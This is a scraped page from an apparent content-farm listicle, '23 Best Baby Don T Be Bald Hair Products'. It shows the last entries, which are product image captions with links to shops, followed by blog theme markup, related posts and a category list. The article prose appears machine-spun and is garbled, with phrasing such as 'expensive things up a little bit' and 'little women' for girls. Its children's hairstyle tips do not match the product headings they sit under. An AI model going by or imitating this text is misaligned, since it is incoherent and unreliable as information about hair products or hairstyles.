When it pertains to cool, very easy and also quick children hairstyles, you can never go wrong with a twisted braid ponytail. Spruce this design up by including a bit of a fragile spin to the pony. Pluck some hair from their ponytail as well as spin it to develop an accent braid around the pony to expensive things up a little bit.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="22_BABY_DON_T_BE_BALD">22. BABY DON T BE BALD</span></h2>
<p><img title="baby dont be bald triple thicken shampoo red 8oz" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-awesome-baby-don-t-be-bald-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-awesome-baby-don-t-be-bald-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from BABY DON T BE BALD</b>. Source Image: <a href="https://cdn.shopify.com/s/files/1/0091/7651/4660/products/BDB21_1000x1000.jpg?v=1571933768" target="_blank" rel="noopener noreferrer">hairtobeauty.com</a>. Visit this site for details: <a href="https://hairtobeauty.com/collections/hair-care/products/baby-dont-be-bald-triple-thicken-shampoo-red-8oz" target="_blank" rel="noopener noreferrer">hairtobeauty.com</a></p>
<hr />
<p>&nbsp;<br />
Instead of the typical pigtails, consider attempting this awesome twisted pigtail to keep hair out of her face. All you need to do to accomplish this appearance is to keep her mid component as is, and after that cover both hairs over the various other.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="23_BABY_DON_T_BE_BALD_OLIVE_OIL_CONDITIONER_MOISTURIZES">23. [BABY DON T BE BALD] OLIVE OIL CONDITIONER MOISTURIZES</span></h2>
<p><img title="" src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-olive-oil-conditioner-moisturizes-of-baby-don-t-be-bald-hair-products.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://goodfavorites.com/baby-don-t-be-bald-hair-products/" data-jpibfi-post-title="23 Best Baby Don T Be Bald Hair Products" data-jpibfi-src="https://goodfavorites.com/wp-content/uploads/2020/02/baby-don-t-be-bald-hair-products-elegant-baby-don-t-be-bald-olive-oil-conditioner-moisturizes-of-baby-don-t-be-bald-hair-products.jpg" ><br />
<b>Best Baby Don T Be Bald Hair Products<br />
 from [BABY DON T BE BALD] OLIVE OIL CONDITIONER MOISTURIZES</b>. Source Image: <a href="http://i.ebayimg.com/images/i/300874693481-0-1/s-l1000.jpg" target="_blank" rel="noopener noreferrer">www.ebay.com</a>. Visit this site for details: <a href="http://www.ebay.com/itm/BABY-DONT-BE-BALD-OLIVE-OIL-CONDITIONER-MOISTURIZES-DETANGLES-8OZ-/300874693481" target="_blank" rel="noopener noreferrer">www.ebay.com</a></p>
<hr />
<p>&nbsp;<br />
For little women with fine, thin hair, this teased double bun will certainly do an excellent task of maintaining her hair in place all day. The puffy teased double buns make a special statement of its own as well as will certainly look amazing on your woman. This hairdo is also a great means to provide your little lady some height.</p>
<hr />
<p>&nbsp;</p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><p id="rop"><small>Originally posted 2017-10-29 21:44:09. </small></p>			
			<div class="penci-single-link-pages">
						</div>
			
												<div class="post-tags">
						<a href="https://goodfavorites.com/tag/baby-dan-aufbauanleitung/" rel="tag">baby dan aufbauanleitung</a><a href="https://goodfavorites.com/tag/baby-dan-konfigurationsgitter/" rel="tag">baby dan konfigurationsgitter</a><a href="https://goodfavorites.com/tag/baby-don-t-hurt-me-lyrics/" rel="tag">baby don t hurt me lyrics</a><a href="https://goodfavorites.com/tag/baby-don-t-hurt-me-songtext/" rel="tag">baby don t hurt me songtext</a><a href="https://goodfavorites.com/tag/run-baby-run-don-both/" rel="tag">run baby run don both</a>					</div>
									</div>
	</div>

	
		<div class="tags-share-box center-box tags-share-box-s1">
							<span class="single-comment-o"><i class="penci-faicon fa fa-comment-o" ></i>0 comment</span>
		
					<div class="post-share">
				<span class="post-share-item post-share-plike"><span class="count-number-like">0</span><a class="penci-post-like single-like-button" data-post_id="210690" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a></span>
				<div class="list-posts-share"><a class="post-share-item post-share-facebook" target="_blank" rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://goodfavorites.com/baby-don-t-be-bald-hair-products/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" target="_blank" rel="nofollow" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%2023%20Best%20Baby%20Don%20T%20Be%20Bald%20Hair%20Products%20-%20https://goodfavorites.com/baby-don-t-be-bald-hair-products/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-pinterest" data-pin-do="none" rel="nofollow noreferrer noopener" onclick="var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);"><i class="penci-faicon fa fa-pinterest" ></i><span class="dt-share">Pinterest</span></a><a class="post-share-item post-share-email" target="_blank" rel="nofollow" href="/cdn-cgi/l/email-protection#[base64]"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>			</div>
			</div>
	
	
			<div class="post-author">
	<div class="author-img">
		<img alt='' src='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy'/>	</div>
	<div class="author-content">
		<h5><a href="https://goodfavorites.com/author/admin/" title="Posts by admin" rel="author">admin</a></h5>
		<p></p>
															</div>
</div>	
	
		
		
	
	
			<div class="post-pagination">
				<div class="prev-post">
						<div class="prev-post-inner">
				<div class="prev-post-title">
					<span>previous post</span>
				</div>
				<a href="https://goodfavorites.com/graduation-quotes/">
					<div class="pagi-text">
						<h5 class="prev-title">The top 20 Ideas About Graduation Quotes</h5>
					</div>
				</a>
			</div>
		</div>
	
			<div class="next-post">
						<div class="next-post-inner">
				<div class="prev-post-title next-post-title">
					<span>next post</span>
				</div>
				<a href="https://goodfavorites.com/baby-arts-and-crafts/">
					<div class="pagi-text">
						<h5 class="next-title">22 Ideas for Baby Arts and Crafts</h5>
					</div>
				</a>
			</div>
		</div>
	</div>	
		
		
	
	
	
					<div class="post-related">
		<div class="post-title-box"><h4 class="post-box-title">You may also like</h4></div>
				<div class="penci-owl-carousel penci-owl-carousel-slider penci-related-carousel" data-lazy="true" data-item="3" data-desktop="3" data-tablet="2" data-tabsmall="2" data-auto="false" data-speed="300" data-dots="true" data-nav="false">
								<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Shaving%20Baby%20Hair%20Good%20or%20Bad%20Awesome%20Shaving%20Babys%20Hair%20is%20It%20Safe%20Will%20It%20Grow%20Back%20Thicker-197053.png" href="https://goodfavorites.com/shaving-baby-hair-good-or-bad/" title="The Best Shaving Baby Hair Good or Bad">
																			</a>
										<h3><a href="https://goodfavorites.com/shaving-baby-hair-good-or-bad/">The Best Shaving Baby Hair Good or Bad</a></h3>
										<span class="date"><time class="entry-date published" datetime="2026-01-16T04:30:39+00:00">January 16, 2026</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Hair%20Locations%20Beautiful%20Haircuts%20for%20Kids%20Parties%20amp%20Fun-689484.png" href="https://goodfavorites.com/kids-hair-locations/" title="23 Best Ideas Kids Hair Locations">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-hair-locations/">23 Best Ideas Kids Hair Locations</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-09-03T05:07:42+00:00">September 3, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Bird%20Hair%20Best%20Of%20Natures%20Mighty%20Nature%20Photos%20Nature%20Wallpapers-635242.png" href="https://goodfavorites.com/baby-bird-hair/" title="The Best Ideas for Baby Bird Hair">
																			</a>
										<h3><a href="https://goodfavorites.com/baby-bird-hair/">The Best Ideas for Baby Bird Hair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-06-06T22:26:50+00:00">June 6, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Hair%20St%20Cloud%20Awesome%20Edina-234570.png" href="https://goodfavorites.com/kids-hair-st-cloud/" title="Best 23 Kids Hair St Cloud">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-hair-st-cloud/">Best 23 Kids Hair St Cloud</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-03-07T16:02:01+00:00">March 7, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hair%20Care%20for%20Kids%20Best%20Of%20Our%20Babies%20Need%20something%20A%20Little%20Gentler%20On%20their%20Scalps-854555.png" href="https://goodfavorites.com/natural-hair-care-for-kids/" title="Top 23 Natural Hair Care for Kids">
																			</a>
										<h3><a href="https://goodfavorites.com/natural-hair-care-for-kids/">Top 23 Natural Hair Care for Kids</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-02-03T18:15:04+00:00">February 3, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20with%20White%20Hair%20Fresh%20Cupcakes%20Kisses%20N%20Crumbs%20Thankful%20Thursday-209544.png" href="https://goodfavorites.com/kids-with-white-hair/" title="23 Best Kids with White Hair">
																			</a>
										<h3><a href="https://goodfavorites.com/kids-with-white-hair/">23 Best Kids with White Hair</a></h3>
										<span class="date"><time class="entry-date published" datetime="2024-01-19T10:40:26+00:00">January 19, 2024</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Donate%20Hair%20for%20Kids%20Fresh%20What%20Happens%20when%20You%20Donate%20Your%20Hair%20Viyoutube-263458.png" href="https://goodfavorites.com/donate-hair-for-kids/" title="The top 23 Ideas About Donate Hair for Kids">
																			</a>
										<h3><a href="https://goodfavorites.com/donate-hair-for-kids/">The top 23 Ideas About Donate Hair for...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-11-05T02:55:07+00:00">November 5, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Post%20Baby%20Hair%20Loss%20Elegant%20My%20Postpartum%20Hair%20Loss-657235.png" href="https://goodfavorites.com/post-baby-hair-loss/" title="Top 23 Post Baby Hair Loss">
																			</a>
										<h3><a href="https://goodfavorites.com/post-baby-hair-loss/">Top 23 Post Baby Hair Loss</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-09-14T16:30:08+00:00">September 14, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Malaysian%20Full%20Lace%20Wigs%20with%20Baby%20Hair%20Inspirational%207a%20Malaysian%20Curly%20Wig%20Lace%20Front%20Wigs%20with%20Baby%20Hair%20Full-510057.png" href="https://goodfavorites.com/malaysian-full-lace-wigs-with-baby-hair/" title="23 Best Malaysian Full Lace Wigs with Baby Hair">
																			</a>
										<h3><a href="https://goodfavorites.com/malaysian-full-lace-wigs-with-baby-hair/">23 Best Malaysian Full Lace Wigs with Baby...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-07-21T23:38:31+00:00">July 21, 2023</time></span>
									</div>
						<div class="item-related">
																		<a class="related-thumb penci-image-holder owl-lazy" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Straight%20Lace%20Front%20Wigs%20Baby%20Hair%20Lovely%20Density%20Short%20Bob%20Lace%20Front%20Wigs%20with%20Baby%20Hair%20for-550388.png" href="https://goodfavorites.com/straight-lace-front-wigs-baby-hair/" title="The Best Ideas for Straight Lace Front Wigs Baby Hair">
																			</a>
										<h3><a href="https://goodfavorites.com/straight-lace-front-wigs-baby-hair/">The Best Ideas for Straight Lace Front Wigs...</a></h3>
										<span class="date"><time class="entry-date published" datetime="2023-07-14T09:30:27+00:00">July 14, 2023</time></span>
									</div>
		</div></div>		
		
	
	
	
		
			<div class="post-comments no-comment-yet" id="comments">
	</div> <!-- end comments div -->
		
		
	
</article>					</div>
	</div>
	
<div id="sidebar" class="penci-sidebar-right penci-sidebar-content style-12 pcalign-left penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-4" class="widget widget_text">			<div class="textwidget"><p><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://cse.google.com/cse.js?cx=039d7ce9f6eb83204"></script></p>
<div class="gcse-search"></div>
</div>
		</aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a data-pin-do="embedUser" data-pin-board-width="400" data-pin-scale-height="240" data-pin-scale-width="80" href="https://www.pinterest.com/theshinyideas"></a></div></aside><aside id="penci_related_news_widget-2" class="widget penci_related_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Related Posts</span></h4>					<ul id="penci-relatedwg-2433" class="side-newsfeed">
													<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Shaving%20Baby%20Hair%20Good%20or%20Bad%20Awesome%20Shaving%20Babys%20Hair%20is%20It%20Safe%20Will%20It%20Grow%20Back%20Thicker-197053.png" href="https://goodfavorites.com/shaving-baby-hair-good-or-bad/" title="The Best Shaving Baby Hair Good or Bad"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/shaving-baby-hair-good-or-bad/" rel="bookmark" title="The Best Shaving Baby Hair Good or Bad">
												The Best Shaving Baby Hair Good or Bad											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2026-01-16T04:30:39+00:00">January 16, 2026</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Hair%20Locations%20Beautiful%20Haircuts%20for%20Kids%20Parties%20amp%20Fun-689484.png" href="https://goodfavorites.com/kids-hair-locations/" title="23 Best Ideas Kids Hair Locations"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-hair-locations/" rel="bookmark" title="23 Best Ideas Kids Hair Locations">
												23 Best Ideas Kids Hair Locations											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-09-03T05:07:42+00:00">September 3, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Baby%20Bird%20Hair%20Best%20Of%20Natures%20Mighty%20Nature%20Photos%20Nature%20Wallpapers-635242.png" href="https://goodfavorites.com/baby-bird-hair/" title="The Best Ideas for Baby Bird Hair"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/baby-bird-hair/" rel="bookmark" title="The Best Ideas for Baby Bird Hair">
												The Best Ideas for Baby Bird Hair											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-06-06T22:26:50+00:00">June 6, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Kids%20Hair%20St%20Cloud%20Awesome%20Edina-234570.png" href="https://goodfavorites.com/kids-hair-st-cloud/" title="Best 23 Kids Hair St Cloud"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/kids-hair-st-cloud/" rel="bookmark" title="Best 23 Kids Hair St Cloud">
												Best 23 Kids Hair St Cloud											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-03-07T16:02:01+00:00">March 7, 2024</time></span>
																			</div>
								</div>
							</li>
														<li class="penci-feed">
								<div class="side-item">

																			<div class="side-image">
																																		<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://goodfavorites.com/wp-content/uploads/2020/03/stg-gen-Natural%20Hair%20Care%20for%20Kids%20Best%20Of%20Our%20Babies%20Need%20something%20A%20Little%20Gentler%20On%20their%20Scalps-854555.png" href="https://goodfavorites.com/natural-hair-care-for-kids/" title="Top 23 Natural Hair Care for Kids"></a>
											
																					</div>
																		<div class="side-item-text">
										<h4 class="side-title-post">
											<a href="https://goodfavorites.com/natural-hair-care-for-kids/" rel="bookmark" title="Top 23 Natural Hair Care for Kids">
												Top 23 Natural Hair Care for Kids											</a>
										</h4>
																					<span class="side-item-meta"><time class="entry-date published" datetime="2024-02-03T18:15:04+00:00">February 3, 2024</time></span>
																			</div>
								</div>
							</li>
												</ul>

				</aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Categories</span></h4><form action="https://goodfavorites.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="238">1-Pot Recipes&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="151">4th of July Ideas&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="239">Air Fryer Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="186">Anime Hairstyles&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="197">Anklets&nbsp;&nbsp;(78)</option>
	<option class="level-0" value="76">Anniversary Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="131">Anniversary Quotes&nbsp;&nbsp;(43)</option>
	<option class="level-0" value="240">Appetizer Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="170">Baby Quotes&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="163">Baby Room Décor&nbsp;&nbsp;(90)</option>
	<option class="level-0" value="87">Baby Shower Gift&nbsp;&nbsp;(62)</option>
	<option class="level-0" value="164">Baby Shower Gifts&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="168">Baby Shower Party&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="241">Baby Shower Recipes&nbsp;&nbsp;(25)</option>
	<option class="level-0" value="92">Bachelorette Party&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="40">Backyard Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="110">Backyard Party&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="242">Baking Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="31">Bathroom Ideas&nbsp;&nbsp;(215)</option>
	<option class="level-0" value="243">BBQ Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="107">Beach Party&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="236">Beach Wedding&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="212">Beautiful Nails&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="30">Bedroom Ideas&nbsp;&nbsp;(210)</option>
	<option class="level-0" value="244">Beef Recipes&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="45">Birthday Cake&nbsp;&nbsp;(218)</option>
	<option class="level-0" value="46">Birthday Card&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="47">Birthday Decoration&nbsp;&nbsp;(101)</option>
	<option class="level-0" value="48">Birthday Gift&nbsp;&nbsp;(124)</option>
	<option class="level-0" value="74">Birthday Gift&nbsp;&nbsp;(152)</option>
	<option class="level-0" value="49">Birthday Invitation&nbsp;&nbsp;(86)</option>
	<option class="level-0" value="50">Birthday Party&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="93">Birthday Party&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="51">Birthday Quote&nbsp;&nbsp;(103)</option>
	<option class="level-0" value="122">Birthday Quotes&nbsp;&nbsp;(50)</option>
	<option class="level-0" value="245">Birthday Recipes&nbsp;&nbsp;(20)</option>
	<option class="level-0" value="52">Birthday Wishes&nbsp;&nbsp;(120)</option>
	<option class="level-0" value="179">Black Hairstyles&nbsp;&nbsp;(74)</option>
	<option class="level-0" value="183">Bob Hairstyles&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="206">Body Jewelry&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="192">Boys Hairstyle&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="198">Bracelets&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="172">Braid Hairstyles&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="246">Bread Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="247">Breakfast Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="196">Bridesmaid Hairstyles&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="199">Brooches&nbsp;&nbsp;(79)</option>
	<option class="level-0" value="248">Brunch Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="249">Cake Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="250">Candy Recipes&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="251">Canning Recipes&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="252">Casserole Recipes&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="253">Cheese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="254">Chicken Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="255">Chili Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="256">Chinese Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="257">Chocolate Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="75">Christmas Gift&nbsp;&nbsp;(52)</option>
	<option class="level-0" value="150">Christmas Ideas&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="98">Christmas Party&nbsp;&nbsp;(35)</option>
	<option class="level-0" value="125">Christmas Quotes&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="258">Christmas Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="153">Cinco de Mayo Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="259">Cinco de Mayo Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="260">Clean-Eating Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="261">Cocktail Recipes&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="133">Coloring Pages For Adults&nbsp;&nbsp;(123)</option>
	<option class="level-0" value="134">Coloring Pages For Boys&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="135">Coloring Pages For Girls&nbsp;&nbsp;(160)</option>
	<option class="level-0" value="136">Coloring Pages For Kids&nbsp;&nbsp;(131)</option>
	<option class="level-0" value="158">Coloring Pages for Kids&nbsp;&nbsp;(170)</option>
	<option class="level-0" value="132">Coloring Pages For Toddlers&nbsp;&nbsp;(99)</option>
	<option class="level-0" value="262">Condiment Recipes&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="263">Cookie Recipes&nbsp;&nbsp;(10)</option>
	<option class="level-0" value="264">Cooking for Kids Recipes&nbsp;&nbsp;(17)</option>
	<option class="level-0" value="265">Cooking for Two Recipes&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="195">Cool Hairstyles&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="185">Crochet Hairstyles&nbsp;&nbsp;(40)</option>
	<option class="level-0" value="182">Curly Hairstyles&nbsp;&nbsp;(29)</option>
	<option class="level-0" value="173">Cute Hairstyles&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="266">Dairy-Free Recipes&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="267">Deep Fried Recipes&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="268">Dessert Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="269">Diabetic Recipes&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="103">Dinner Party&nbsp;&nbsp;(34)</option>
	<option class="level-0" value="270">Dinner Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="271">Dip Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="63">DIY Baby Shower&nbsp;&nbsp;(38)</option>
	<option class="level-0" value="71">DIY Box&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="62">DIY Christmas&nbsp;&nbsp;(42)</option>
	<option class="level-0" value="58">DIY Costume&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="55">DIY Craft for Adult&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="54">DIY Craft for Kids&nbsp;&nbsp;(135)</option>
	<option class="level-0" value="57">DIY Craft for Preschoolers&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="56">DIY Craft for Toddlers&nbsp;&nbsp;(55)</option>
	<option class="level-0" value="159">DIY Crafts for Kids&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="67">DIY Dog&nbsp;&nbsp;(47)</option>
	<option class="level-0" value="72">DIY Gift&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="73">DIY Hair&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="59">DIY Home Decoration&nbsp;&nbsp;(57)</option>
	<option class="level-0" value="69">DIY Kit&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="61">DIY Mask&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="64">DIY Organizer&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="66">DIY Outdoor&nbsp;&nbsp;(59)</option>
	<option class="level-0" value="65">DIY Plan&nbsp;&nbsp;(45)</option>
	<option class="level-0" value="70">DIY Rack&nbsp;&nbsp;(24)</option>
	<option class="level-0" value="68">DIY Wedding&nbsp;&nbsp;(46)</option>
	<option class="level-0" value="60">DIY Wood&nbsp;&nbsp;(67)</option>
	<option class="level-0" value="273">Duck Recipes&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="201">Earrings&nbsp;&nbsp;(72)</option>
	<option class="level-0" value="144">Easter Ideas&nbsp;&nbsp;(167)</option>
	<option class="level-0" value="105">Easter Party&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="274">Easter Recipes&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="184">Easy Hairstyles&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="130">Education Quotes&nbsp;&nbsp;(37)</option>
	<option class="level-0" value="275">Egg Recipes&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="205">Engagement&nbsp;&nbsp;(56)</option>
	<option class="level-0" value="101">Engagement Party&nbsp;&nbsp;(54)</option>
	<option class="level-0" value="152">Fall Ideas&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="276">Fall Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="118">Family Quotes&nbsp;&nbsp;(80)</option>
	<option class="level-0" value="81">Fathers Day Gift&nbsp;&nbsp;(76)</option>
	<option class="level-0" value="145">Fathers Day Ideas&nbsp;&nbsp;(73)</option>
	<option class="level-0" value="188">Female Hairstyles&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="44">Firepit Ideas&nbsp;&nbsp;(18)</option>
	<option class="level-0" value="41">Fireplace Ideas&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="277">Fish Recipes&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="278">Football Recipes&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="279">Fourth of July Recipes&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="280">Freezer-friendly Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="117">Friendship Quotes&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="281">Fruit Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="53">Funny Birthday&nbsp;&nbsp;(63)</option>
	<option class="level-0" value="114">Funny Quotes&nbsp;&nbsp;(70)</option>
	<option class="level-0" value="282">Game Day Recipes&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="37">Garage Ideas&nbsp;&nbsp;(12)</option>
